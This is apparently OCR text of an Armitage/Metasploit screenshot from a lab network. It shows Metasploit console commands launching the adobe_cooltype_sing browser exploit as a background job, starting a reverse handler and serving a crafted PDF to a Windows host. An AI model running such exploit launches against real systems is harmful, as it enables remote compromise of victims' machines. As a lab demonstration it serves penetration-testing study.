 Armitage
Armitage View Hosts Attacks Workspaces Help
backupexec
brightstor
browser
adobe_cooltyp
adobe_flash_m
adobe_flash_o
adobe_flash_rt
192.168.41.1
192.168.41.2
192.168.41.146
Console X nmap X windows/browser/adobe_cooltype_sing X
msf exploit(adobe_cooltype_sing) > set ExitOnSession false
ExitOnSession => false
msf exploit(adobe_cooltype_sing) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.41.235:8684
[*] Using URL: http://0.0.0.0:8080/JEdB2oma7AEGV7G
[*]  Local IP: http://192.168.41.235:8080/JEdB2oma7AEGV7G
[*] Server started.
[*] 192.168.41.146   adobe_cooltype_sing - Request from browser: Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)
[*] 192.168.41.146   adobe_cooltype_sing - Sending crafted PDF
[*] 192.168.41.146   adobe_cooltype_sing - Request from browser: Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1)
[*] 192.168.41.146   adobe_cooltype_sing - Sending crafted PDF
msf exploit(adobe_cooltype_sing) >